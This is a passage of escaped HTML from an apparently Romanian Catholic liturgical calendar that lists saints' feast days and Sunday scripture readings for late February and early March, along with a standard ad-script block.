style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Claudiu de la Colombičre, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Pamfil şi îns., m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E17\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a de peste an\u003Cbr \/\u003E\nSs. Întemeietori ai Societăţii „Slujitorii Sf. Fc. Maria”; Teodor, soldat m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIer 17,5-8; Ps 1; Cor 15,12.16-20; Lc 6,17.20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc Regis Clet, pr. m.; Fer. Ioan de Fiesole (Fra Angelico), călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mansuet, ep. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elefterie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Damian, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECATEDRA SF. AP. PETRU; Sf. Margareta din Cortona, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Policarp, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a de peste an\u003Cbr \/\u003E\nFer. Marcu de Marconi, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESam 26,2.7-9.12-13.22-23; Ps 102; Cor 15,45-49; Lc 6,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cezar, medic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alexandru, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gabriel al Maicii Îndurerate, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Roman, abate; Fer. Antonia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMARTIE – MĂRŢIŞOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Albin, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela a Crucii, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 8-a de peste an\u003Cbr \/\u003E\nSs. Cunegunda, împ.; Marin, ostaş m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 27,4-7; Ps 91; Cor 15,54-58; Lc 6,39-45\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" 